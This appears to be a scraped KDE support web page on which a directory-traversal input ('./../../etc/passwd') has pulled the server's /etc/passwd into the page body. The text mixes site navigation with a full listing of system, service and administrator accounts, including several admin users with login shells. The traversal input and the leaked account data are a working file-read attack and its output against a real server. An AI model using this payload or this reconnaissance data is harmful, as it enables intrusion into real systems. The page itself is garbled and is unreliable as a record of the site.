 .kde.org/
./../../etc/passwd
K Desktop Environment • Support
ABOUT COMMUNITY DEVELOPMENT SUPPORT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
syslog:x:102:105::/home/syslog:/bin/false
Debian-exim:x:103:106::/var/spool/exim4:/bin/false
zabbix:x:104:107::/var/run/zabbix/:/bin/false
mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false
scmupdate:x:1000:1000:SCM Manager,,,:/home/scmupdate:/bin/bash
docsadmin:x:1001:1001:,,,:/home/docsadmin:/bin/bash
collectadmin:x:1002:1002:,,,:/home/collectadmin:/bin/bash
jointhegameadmin:x:1003:1003:Join the Game admin,,,:/home/jointhegameadmin:/bin/bash
messagebus:x:106:110::/var/run/dbus:/bin/false
colord:x:107:112:colord colour management daemon,,,:/var/lib/colord:/bin/false
planetadmin:x:1004:1004:,,,:/home/planetadmin:/bin/bash
booksadmin:x:1005:1005:Books administrator,,,:/home/booksadmin:/bin/bash
certissuer:x:1006:1006:Automatic Certificate Issuance (LetsEncrypt) Operator,,,:/home/certissuer:/bin/bash
tsdgeos:x:1007:1007:tsdgeos:/home/tsdgeos:
wordpressadmin:x:1009:1009:Wordpress Administrator,,,:/home/wordpressadmin:/bin/bash
sitedeployer:x:1008:1008:Generated Website Deployment Service,,,:/home/sitedeployer:/bin/bash
[ Edit ]